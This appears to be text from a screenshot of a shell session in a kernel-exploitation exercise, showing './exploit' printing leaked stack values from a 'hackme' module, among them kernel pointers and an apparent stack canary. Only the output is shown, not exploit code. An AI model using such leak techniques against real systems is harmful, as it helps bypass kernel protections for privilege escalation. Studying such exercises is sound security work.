 / $ ./exploit
hackme[0]: 0xffff8880075fc020
hackme[1]: 0xfe0
hackme[2]: 0x951c0d3f71cafc00
hackme[3]: 0xffff888006ca6910
hackme[4]: 0xffffc900001bfe68
hackme[5]: 0x4
hackme[6]: 0xffff888006ca6900
hackme[7]: 0xffffc900001bfef0
hackme[8]: 0xffff888006ca6900
hackme[9]: 0xffffc900001bfe80
hackme[10]: 0xffffffff8184e047
hackme[11]: 0xffffffff8184e047
hackme[12]: 0xffff888006ca6900
hackme[13]: (nil)
hackme[14]: 0x7ffd9694fdf0
hackme[15]: 0xffffc900001bfea0
hackme[16]: 0x951c0d3f71cafc00
hackme[17]: 0xa8
hackme[18]: (nil)
hackme[19]: 0xffffc900001bfed8
hackme[20]: 0xffffffff816d51ff
/ $